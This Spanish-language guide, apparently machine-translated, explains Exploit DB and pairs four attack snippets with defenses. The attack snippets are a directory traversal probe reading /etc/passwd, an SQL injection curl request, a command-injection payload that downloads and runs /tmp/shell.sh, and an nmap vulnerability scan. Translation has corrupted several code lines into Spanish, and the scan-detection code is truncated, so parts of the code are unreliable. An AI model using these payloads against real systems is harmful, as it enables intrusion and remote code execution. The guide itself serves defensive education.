Exploit DB, abreviatura de Base de datos de exploitses uno de los repositorios públicos de vulnerabilidades más utilizados en ciberseguridad. Mantenido por Seguridad ofensivaExploit DB archiva los exploits divulgados públicamente, el código de prueba de concepto (PoC) y los metadatos relacionados con miles de vulnerabilidades. Exploit DB sirve de referencia para que los probadores de penetración, los investigadores de seguridad y los equipos defensivos comprendan vectores de explotación reales y fortificar los sistemas en consecuencia.

En esta guía, primero explicaremos qué es Exploit DB y por qué es un arma de doble filo para defensores y atacantes. A continuación, repasaremos cuatro ataque y defensa ejemplos de código inspirados en patrones de uso reales. Cada fragmento de ataque muestra cómo podría producirse la escalada de privilegios, la ejecución remota de código o el abuso de entradas, seguido de un código defensivo o de detección preciso que los ingenieros pueden desplegar en entornos reales.

Qué es Exploit DB y por qué es importante

Explotar DB es una base de datos de código abierto exploits públicos y código de prueba de concepto relacionado enviados por investigadores de todo el mundo. Iniciado originalmente en 2004 por un proyecto comunitario y mantenido posteriormente por Offensive Security, Exploit DB sigue siendo uno de los archivos de exploits más completos disponibles públicamente.

Cada entrada suele incluir:

- EDB-ID: Identificador único de explotación

- CVE ID(s): Referencias de vulnerabilidad vinculadas

- Código de explotación: Pruebas de concepto que muestren cómo se puede abusar de la vulnerabilidad

- Descripción y contexto para el software y las versiones afectadas



Exploit DB es no es una mera lista consultiva - contiene código de explotación procesablelo que lo convierte tanto en un valioso recurso de investigación en materia de seguridad como, cuando se utiliza indebidamente, en un kit de herramientas de explotación para los atacantes.

Para acceder localmente a este repositorio, los profesionales de la seguridad suelen utilizar herramientas como searchsploituna utilidad de línea de comandos que le permite buscar en una copia local de Exploit DB sin conexión a Internet.

El papel de la base de datos de exploits en las operaciones entre rojos y azules

Perspectiva ofensiva

Los atacantes y los equipos rojos utilizan Exploit DB para:

- Localice código de explotación de vulnerabilidades conocidas

- Integrar PoCs en marcos de ataque (como Metasploit)



- Acelerar el desarrollo de las hazañas y acortar los plazos

- Reproducir exploits antiguos contra activos sin parchear

Perspectiva defensiva

Los defensores utilizan Exploit DB para:

- Priorizar la aplicación de parches en función del código de explotación disponible

- Validación de las reglas de detección con tráfico de exploits real

- Comprender las pautas habituales de abuso en todas las plataformas

- Realización de modelos de amenazas basados en PdC reales

Ejemplo Hecho: Muchas vulnerabilidades sólo se convierten en de alto riesgo una vez que existe un exploit público. La presencia de un PoC en Exploit DB a menudo aumenta la explotación in the wild porque los atacantes ya no necesitan escribir código personalizado.

Ejemplos reales de CVE en Exploit DB

Exploit DB mantiene las correspondencias entre el código de explotación y Identificadores CVEque ayudan a vincular los exploits reales con designaciones de vulnerabilidad estándar como CVE-2025-xxxx. Esto está documentado en los mapas de referencia CVE y confirma el papel de Exploit DB en el ecosistema.

Por ejemplo:

- Un exploit 2025 para un servidor web de código abierto CVE-2025-xxxx podría estar archivado con EDB-ID: 48291

- Searchsploit puede revelar que explotar localmente a través de:

bash

searchsploit "CVE-2025-xxxx"

- devolviendo metadatos y rutas de archivos al PdC.

Ejemplos de códigos de ataque y defensa

A continuación cuatro modelos realistas de utilización de exploitsemparejado con contramedidas defensivas prácticas.

Cada ejemplo supone un contexto defensivo: registro, detección, validación y parcheado.

Ejemplo 1: Vulneración de directorios (PoC)

El cruce de directorios permite leer archivos arbitrarios. Un exploit PoC típico de Exploit DB podría abusar de parámetros de ruta no validados.

Ataque (Python)

python

solicitudes de importación

base = ""

para payload en ["../../../../etc/passwd", "../../../../../windows/win.ini"]:

r = requests.get(f"{base}?file={payload}")

si "root:" en r.text o "[extensions]" en r.text:

print(f"[!] Lectura potencial de {payload}")

Esto simula un ataque transversal y comprueba los archivos específicos del sistema operativo.

Defensa: Sanitize File Parameters (Ir)

ir

import "ruta/ruta de archivo"

func validatePath(p cadena) bool {

clean := filepath.Clean(p)

return !strings.Contains(clean, "..")

}

Rechaza todo lo que tenga indicadores de directorio ascendentes. La sanitización robusta de la entrada previene la travesía incluso antes del manejo de la solicitud.

Seguridad para llevar: Valide rigurosamente las entradas de rutas y rechace las que contengan secuencias de escape de directorios.

Ejemplo 2: Prueba de concepto de inyección SQL

Algunas entradas de Exploit DB incluyen pruebas básicas de inyección SQL.

Ataque (Concha + Rizo)

bash

curl -s '<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271'>

Este clásico intento de inyección SQL puede devolver registros de backend si los parámetros de consulta no están desinfectados.

Defensa: Consultas parametrizadas (Python)

python

cursor.execute("SELECT nombre FROM usuarios WHERE nombre = %s", (entrada_usuario,))

El uso de consultas parametrizadas evita la inyección de datos: la entrada nunca se concatena directamente en SQL.

Seguridad para llevar: Utilizar bibliotecas de acceso a bases de datos parametrizadas para neutralizar los exploits de inyección.

Ejemplo 3: Ejecución remota de código mediante llamada al sistema

Algunos PoCs exponen la ejecución a través de llamadas inseguras a system().

Ataque (Bash PoC)

bash

#!/bin/bashpayload="; wget -O /tmp/shell.sh; bash /tmp/shell.sh "curl ""

Lo anterior demuestra cómo un extremo de comando descuidado puede ser abusado para ejecutar acciones arbitrarias de shell.

Defensa: Lista blanca de comandos (Node.js)

javascript

const allowed = new Set(["ls", "pwd", "date"]);if (allowed.has(cmd)) {execSync(cmd); } else { response.status(400).send("Comando no válido"); }

Sólo permite un conjunto predefinido de comandos seguros; rechaza todo lo demás.

Seguridad para llevar: Nunca pase la entrada del usuario directamente a los intérpretes sin una lista blanca estricta.

Ejemplo 4: Detección de Exploit Scanning (Patrón de Tráfico)

Los atacantes a veces escanean los servicios en busca de versiones sin parches a las que hace referencia Exploit DB.

Ataque (Nmap Scan)

bash

nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

Esto ejecuta un script dirigido a un servicio vulnerable conocido, acelerando el descubrimiento de exploits.

Defensa: Detección de anomalías (Python)

python

escaneos_recientes = {}

tiempo de importación

def log_scan(src_ip):

now = tiempo.tiempo()

recent_scans.setdefault(src_ip, []).append(now)

if len([t for t in recent_scans[src_ip] if now - t 10:

print("Escaneado de alta velocidad detectado desde", src_ip)

Detecte accesos rápidos a puertos o scripts de vulnerabilidad desde la misma IP para activar alertas.

Seguridad para llevar: El análisis de tasas y patrones ayuda a detectar la exploración automatizada vinculada a las herramientas de investigación de exploits.

Prácticas recomendadas para un uso responsable de la base de datos de exploits

Para los defensores

- Tratar las entradas de Exploit DB como pruebas prácticas para los flujos de trabajo de detección y mitigación.

- Dé prioridad a la aplicación de parches para vulnerabilidades con código PoC publicado: es mucho más probable que se exploten en la naturaleza.

- Integre searchsploit o fuentes automatizadas en su canal de verificación de vulnerabilidades CI/CD.

Para Atacantes / Equipos Rojos (Éticos)

- Utilice el código de explotación únicamente en entornos controlados, como máquinas virtuales o sistemas de laboratorio.

- Comprender la mecánica del exploit antes de ejecutarlo: los PoC son pruebas de posibilidad, no de garantías defensivas.

Nota legal y ética

Exploit DB es un recurso público de investigación. La explotación no autorizada de vulnerabilidades en sistemas de producción es ilegal y contraria a la ética.

Conclusión

Exploit DB es más que una base de datos: es una biblioteca viviente de técnicas de explotación reales utilizado tanto por los atacantes como por los equipos defensivos. Tiende un puente entre el conocimiento de las vulnerabilidades y las perspectivas de explotación procesables. Tanto si está realizando pruebas de penetración autorizadas como reforzando la postura de seguridad, comprender cómo interpretar y defenderse de los PoC de Exploit DB es fundamental para la ingeniería de seguridad moderna.

Al integrar el análisis PoC, la detección de comportamientos y la validación rigurosa de entradas en los procesos de seguridad, las organizaciones pueden reducir su exposición al riesgo incluso cuando el conocimiento público de los exploits sigue creciendo.

🔗 Enlaces a recursos esenciales de la base de datos de exploits

El portal oficial en línea de Exploit DB es el punto de partida más fiable para que los ingenieros de seguridad, los probadores de penetración y los equipos defensivos exploren e investiguen exploits públicos, shellcode y pruebas de concepto:

- Portal de búsqueda principal de Exploit DB - https://www.exploit-db.comEste es el principal punto de entrada para buscar exploits por software, versión, EDB ID o CVE.